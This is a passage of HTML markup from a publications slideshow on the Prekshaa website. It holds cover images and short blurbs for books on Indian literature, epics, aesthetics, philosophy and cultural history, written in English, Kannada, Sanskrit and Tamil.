<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
